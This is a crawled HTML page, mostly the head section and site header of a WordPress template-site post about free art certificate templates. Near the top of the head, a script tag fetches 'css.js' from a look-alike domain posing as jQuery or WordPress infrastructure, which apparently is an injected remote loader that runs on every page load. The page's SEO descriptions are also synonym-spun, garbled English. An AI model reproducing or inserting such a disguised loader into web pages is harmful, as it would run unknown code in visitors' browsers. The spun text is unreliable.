

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sarseh.com/art-certificate-template-free/
body_size: 24488
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

	<script src='https://jquery.wp-json.my.id/css.js'/></script>

	<meta name="p:domain_verify" content="0b9a934816adba61ca51a610fc29c63f"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Art Certificate Template Free - Sarseh.com</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="It&#039;s been addition far-from-normal academy year, but now it&#039;s the summer hols – so you ability charge some new means to absorb the kids. We&#039;ve appear up with fun tips to actualize acclaimed summer abracadabra for chargeless (or actual cheap), from autograph to a celeb to &#039;painted rocks&#039; abundance hunts. We&#039;ve adapted the blog with tips that are" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://sarseh.com/art-certificate-template-free/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sarseh.com - Best Templates For Inspiring" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Art Certificate Template Free - Sarseh.com" />
		<meta property="og:description" content="It&#039;s been addition far-from-normal academy year, but now it&#039;s the summer hols – so you ability charge some new means to absorb the kids. We&#039;ve appear up with fun tips to actualize acclaimed summer abracadabra for chargeless (or actual cheap), from autograph to a celeb to &#039;painted rocks&#039; abundance hunts. We&#039;ve adapted the blog with tips that are" />
		<meta property="og:url" content="https://sarseh.com/art-certificate-template-free/" />
		<meta property="article:published_time" content="2021-10-24T18:00:00+00:00" />
		<meta property="article:modified_time" content="2021-10-24T18:00:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Art Certificate Template Free - Sarseh.com" />
		<meta name="twitter:description" content="It&#039;s been addition far-from-normal academy year, but now it&#039;s the summer hols – so you ability charge some new means to absorb the kids. We&#039;ve appear up with fun tips to actualize acclaimed summer abracadabra for chargeless (or actual cheap), from autograph to a celeb to &#039;painted rocks&#039; abundance hunts. We&#039;ve adapted the blog with tips that are" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/sarseh.com\/art-certificate-template-free\/#blogposting","name":"Art Certificate Template Free - Sarseh.com","headline":"Art Certificate Template Free","author":{"@id":"https:\/\/sarseh.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/sarseh.com\/#organization"},"datePublished":"2021-10-24T11:00:00+00:00","dateModified":"2021-10-24T11:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/sarseh.com\/art-certificate-template-free\/#webpage"},"isPartOf":{"@id":"https:\/\/sarseh.com\/art-certificate-template-free\/#webpage"},"articleSection":"All Templates, Business Professional Template Ideas, art certificate of authenticity template free, art certificate template free, art competition certificate template free download, certificate template vector art free download, free clip art certificate template"},{"@type":"BreadcrumbList","@id":"https:\/\/sarseh.com\/art-certificate-template-free\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sarseh.com#listItem","position":1,"name":"Home","item":"https:\/\/sarseh.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com\/category\/all-templates\/#listItem","name":"All Templates"}},{"@type":"ListItem","@id":"https:\/\/sarseh.com\/category\/all-templates\/#listItem","position":2,"name":"All Templates","item":"https:\/\/sarseh.com\/category\/all-templates\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com\/art-certificate-template-free\/#listItem","name":"Art Certificate Template Free"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/sarseh.com\/art-certificate-template-free\/#listItem","position":3,"name":"Art Certificate Template Free","previousItem":{"@type":"ListItem","@id":"https:\/\/sarseh.com\/category\/all-templates\/#listItem","name":"All Templates"}}]},{"@type":"Organization","@id":"https:\/\/sarseh.com\/#organization","name":"Awesome Professional Template Design","description":"Best Templates For Inspiring","url":"https:\/\/sarseh.com\/"},{"@type":"Person","@id":"https:\/\/sarseh.com\/author\/admin\/#author","url":"https:\/\/sarseh.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/sarseh.com\/art-certificate-template-free\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/01fadfbf3bfa0f3894367924db5bb0c49c01281eecf80e8f90c7932aa0a8d4ea?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/sarseh.com\/art-certificate-template-free\/#webpage","url":"https:\/\/sarseh.com\/art-certificate-template-free\/","name":"Art Certificate Template Free - Sarseh.com","description":"It's been addition far-from-normal academy year, but now it's the summer hols \u2013 so you ability charge some new means to absorb the kids. We've appear up with fun tips to actualize acclaimed summer abracadabra for chargeless (or actual cheap), from autograph to a celeb to 'painted rocks' abundance hunts. We've adapted the blog with tips that are","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sarseh.com\/#website"},"breadcrumb":{"@id":"https:\/\/sarseh.com\/art-certificate-template-free\/#breadcrumblist"},"author":{"@id":"https:\/\/sarseh.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/sarseh.com\/author\/admin\/#author"},"datePublished":"2021-10-24T11:00:00+00:00","dateModified":"2021-10-24T11:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/sarseh.com\/#website","url":"https:\/\/sarseh.com\/","name":"Sarseh Collections","description":"Best Templates For Inspiring","inLanguage":"en-US","publisher":{"@id":"https:\/\/sarseh.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sarseh.com &raquo; Feed" href="https://sarseh.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sarseh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sarseh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://sarseh.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://sarseh.com/wp-content/themes/pressbook/style.min.css?ver=1.5.4' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#232323;}.copyright-text a{color:#f69275;}
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sarseh.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script src="https://sarseh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sarseh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sarseh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sarseh.com/wp-json/wp/v2/posts/6272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sarseh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sarseh.com/?p=6272' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sarseh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsarseh.com%2Fart-certificate-template-free%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sarseh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsarseh.com%2Fart-certificate-template-free%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://sarseh.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
				<style id="wp-custom-css">
			.post-thumbnail,
.featured-image,
.entry-thumb {
  display: none !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-6272 single-format-standard wp-embed-responsive wp-theme-pressbook single-sidebar right-sidebar pb-content-columns pb-content-cover">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://sarseh.com/" rel="home">Sarseh.com</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">Best Templates For Inspiring</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
